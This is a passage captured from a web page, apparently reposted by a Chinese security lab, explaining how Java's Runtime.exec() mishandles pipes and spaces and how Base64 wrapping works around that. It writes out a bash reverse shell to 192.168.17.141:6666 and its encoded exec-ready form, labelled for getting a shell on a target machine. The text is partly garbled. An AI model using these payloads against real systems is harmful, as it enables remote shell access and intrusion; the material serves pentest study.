 www.jackson-t.ca/runtime-exec-payloads.html
补天
Contact
Archives
Categories
Dark Theme
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_list-
ing. But in the context of the exec() function, that command would instead be interpreted to
fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -I >& /dev/tcp 192.168.17.141/6666 0>&1
制作靶机Shell
bash -c
{echo,YmFzaCAtSSA+JiAvZGV2L3RjcCAxOTIuMTY4LjE3LjE0MS82NjY2IDA+JjE=}|
{base64,-d}|{bash,-i}
弥天安全实验室